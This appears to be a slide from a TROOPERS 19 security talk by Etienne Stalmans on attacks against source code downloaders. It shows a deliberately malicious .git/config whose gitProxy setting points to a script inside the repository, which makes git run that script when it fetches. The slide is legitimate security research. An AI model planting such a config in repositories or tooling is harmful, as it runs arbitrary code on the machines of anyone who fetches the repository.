 Malicious .git/config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
gitProxy = .git/pew.sh
[remote "origin"]
url = git://github.com/staaldraad/go-a
url = https://github.com/staaldraad/go-a
fetch = +refs/heads/*:refs/remotes/origin/*
HEROKU
TROOPERS
Etienne Stalmans
FETCH EXPLOIT - ATTACKS AGAINST SOURCE CODE DOWNLOADERS
TROOPERS 19 | ATTACK & RESEARCH